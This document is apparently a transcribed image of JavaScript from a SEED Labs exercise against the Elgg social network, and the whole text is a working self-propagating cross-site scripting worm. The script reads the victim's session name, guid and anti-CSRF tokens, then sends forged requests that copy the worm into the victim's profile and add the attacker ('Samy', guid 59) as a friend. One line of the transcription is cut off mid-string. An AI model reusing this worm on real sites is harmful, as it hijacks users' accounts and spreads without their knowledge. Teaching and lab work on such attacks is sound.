 1 <script type="text/javascript" id="worm">
2 window.onload = function(){
3 var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
4 var jsCode = document.getElementById("worm").innerHTML;
5 var tailTag = "</" + "script>";
6 var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
7 alert(jsCode);
8
9 //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
10 //and Security Token __elgg_token
11 var userName="&name="+elgg.session.user.name;
12 var guid="&guid="+elgg.session.user.guid;
13 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
14 var token="&__elgg_token="+elgg.security.token.__elgg_token;
15 //Construct the content of your url.
16 var content=token + ts + userName + "&description=Edited by Samy" + wormCode +
"&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accessleve
+ guid; //FILL IN
17 var samyGuid=59; //FILL IN
18 var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
19 if(elgg.session.user.guid!=samyGuid)
20 {
21 //Create and send Ajax request to modify profile
22 var Ajax=null;
23 Ajax=new XMLHttpRequest();
24 Ajax.open("POST", sendurl, true);
25 Ajax.setRequestHeader("Content-Type",
26 "application/x-www-form-urlencoded");
27 Ajax.send(content);
28 }
29
30 // Add user as a friend
31
32 var sendFriendUrl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
33 //Create and send Ajax request to add friend
34 Ajax=new XMLHttpRequest();
35 Ajax.open("GET", sendFriendUrl, true);
36 Ajax.send();
37
38 }
39 </script>